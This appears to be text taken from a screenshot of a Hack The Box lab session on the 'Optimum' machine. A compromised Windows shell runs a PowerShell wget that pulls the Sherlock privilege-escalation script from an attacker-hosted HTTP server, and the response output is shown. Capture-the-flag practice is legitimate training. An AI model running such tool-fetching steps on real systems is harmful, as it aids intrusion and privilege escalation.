 root@kali: ~/Documents/HTB/Optimum 206x62
C:\Users\kostas\Desktop>powershell wget "http://10.10.14.27/sherlock/Sherlock.ps1"
powershell wget "http://10.10.14.27/sherlock/Sherlock.ps1"
StatusCode        : 200
StatusDescription : OK
Content           : {60, 35, 10, 10...}
RawContent        : HTTP/1.0 200 OK
                    Content-Length: 16678
                    Content-Type: application/octet-stream
                    Date: Wed, 09 Oct 2019 22:14:33 GMT
                    Last-Modified: Wed, 09 Oct 2019 22:14:10 GMT
                    Server: SimpleHTTP/0.6 Python/2.7.16+...
Headers           : {[Content-Length, 16678], [Content-Type, application/octet-
                    stream], [Date, Wed, 09 Oct 2019 22:14:33 GMT], [Last-Modif
                    ied, Wed, 09 Oct 2019 22:14:10 GMT]...}
RawContentLength  : 16678